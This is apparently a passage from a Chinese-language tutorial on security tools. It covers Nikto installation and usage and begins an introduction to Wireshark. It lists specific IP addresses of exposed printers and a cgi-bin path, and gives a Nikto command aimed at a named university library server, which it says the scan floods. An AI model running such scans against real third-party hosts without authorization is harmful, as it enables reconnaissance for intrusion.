
能幹嘛
能掃到很多免費印表機
http://140.134.23.24
http://140.134.24.98
還有很多五四三的東西
http://140.134.107.166:8080/cgi-bin/

nikto
安裝

sudo apt-get install nikto
Nikto是一款開源的（GPL）網頁伺服器掃描器，它可以對網頁伺服器進行全面的多種掃描，包含超過3300種有潛在危險的文件／CGIs；超過625種伺服器版本；超過230種特定伺服器問題。掃描項和插件可以自動更新（如果需要）。基於Whisker/libwhisker完成其底層功能。這是一款非常棒的工具，但其軟體本身並不經常更新，最新和最危險的可能檢測不到。
簡單來說它是一個很神奇的弱掃工具(一樣在kali裡有裝)
使用方法
$ nikto -h 網址 -o 輸出檔案(不選擇輸出在終端機上) $ nikto -h https://innopac.lib.fcu.edu.tw/ -o result.html

輸出檔案長這樣

至於伺服器那邊會長者樣呢?
被掃爆

此時掛上 cloudflare
完全沒有異常流量


Wireshark
他是什麼？
他可以把所有經過你網路介面的封包顯示出來
我們先打開來

這是所有經過你網路卡的封包
